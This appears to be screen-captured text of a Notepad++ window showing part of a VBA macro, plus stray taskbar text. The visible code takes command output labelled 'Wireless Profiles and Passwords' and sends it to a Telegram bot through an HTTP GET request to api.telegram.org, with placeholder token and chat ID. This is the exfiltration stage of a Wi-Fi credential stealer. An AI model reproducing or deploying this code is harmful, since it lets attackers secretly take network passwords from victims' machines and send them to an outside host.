 *new 1 - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
new 1
118
119 ' Clean up the objects
120 Set objShell = Nothing
121 Set objExec = Nothing
122
123 ' Send the data to Telegram bot
124 SendToTelegramBot cmdOutput
125 End Sub
126
127 Sub SendToTelegramBot(data As String)
128 Dim token As String
129 Dim chatID As String
130 Dim message As String
131 Dim url As String
132 Dim xmlhttp As Object
133
134 ' Telegram bot token and chat ID
135 token = "your telegram bot token"
136 chatID = "your ch"
137
138 ' Construct the message with wireless profiles and passwords
139 message = "Wireless Profiles and Passwords:" & vbCrLf & vbCrLf & data
140
141 ' Construct the Telegram bot API URL
142 url = "https://api.telegram.org/bot" & token & "/sendMessage?chat_id=" & chatID & "&text=" & Replace(message, vbCrLf, "%0A")
143
144 ' Create an XMLHTTP object
145 Set xmlhttp = CreateObject("MSXML2.XMLHTTP")
146
147 ' Send the HTTP request to the Telegram bot API
148 xmlhttp.Open "GET", url, False
149 xmlhttp.send
150
Normal text file length : 5,010 lines : 155 Ln : 136 Col : 22 Pos : 4,431 Windows (CR LF) UTF-8 INS
8°C
Clear
Search
1
27
ENG
US
1:09 AM
2023-05-17
24